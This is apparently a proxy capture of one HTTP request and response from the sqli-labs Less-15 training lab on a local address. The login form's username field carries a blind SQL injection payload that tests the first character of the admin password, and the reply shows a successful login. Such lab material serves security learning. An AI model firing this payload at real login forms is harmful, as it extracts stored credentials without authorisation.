 Raw Params Headers Hex
POST /sqli-labs/Less-15/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://192.168.218.139
Connection: keep-alive
Referer: http://192.168.218.139/sqli-labs/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and ascii(left((select password from users where username='admin' limit 0,1),1))=97
-- + &passwd=admian&submit=Submit
Raw Headers Hex HTML Render
Welcome
SUCCESS
LOGG